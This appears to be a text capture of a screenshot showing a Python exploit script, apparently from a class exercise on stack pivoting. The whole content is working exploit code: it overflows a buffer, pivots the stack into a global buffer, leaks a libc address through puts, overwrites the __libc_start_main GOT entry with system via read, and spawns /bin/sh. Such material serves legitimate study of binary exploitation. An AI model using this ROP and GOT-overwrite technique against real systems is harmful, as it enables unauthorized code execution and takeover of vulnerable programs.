 nickgregory@ubuntu-vm: ~/class/pivot
exp.py
11
12 # global - stack
13
14 stack = ''
15 stack += p64(0x13371337) * 3
16
17 # puts libc_sm
18 stack += p64(pop_rdi) + p64(elf.symbols['got.__libc_start_main'])
19 stack += p64(elf.symbols['puts'])
20
21 # read libc_sm (read in addr of system)
22 stack += p64(pop_rdi) + p64(0)
23 stack += p64(pop_rsi_r15) + p64(elf.symbols['got.__libc_start_main']) + p64(0)
24 stack += p64(elf.symbols['read'])
25
26 # pop rdi -> bin/sh
27 stack += p64(pop_rdi) + p64(elf.symbols['global_buf'] + 0x1f00 + 8*15)
28
29 # libc_sm
30 stack += p64(elf.symbols['__libc_start_main'])
31
32 stack += '/bin/sh\x00'
33
34 p.sendline('A'*0x1f00 + stack)
35
36
37 # stack overwrite
38
39 p.recvline()
40
41 p.send('A'*0x28 + p64(pop_rsp) + p64(elf.symbols['global_buf'] + 0x1f00))
42
43
44 libc_leak = u64(p.recvline()[:-1] + '\x00'*2)
45 print hex(libc_leak)
46 libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
47 libc.address = libc_leak - libc.symbols['__libc_start_main']
48 print hex(libc.address)
49
50 p.sendline(p64(libc.symbols['system']))
51
~/class/pivot/exp.py CWD: /home/nickgregory/class/pivot Line: 51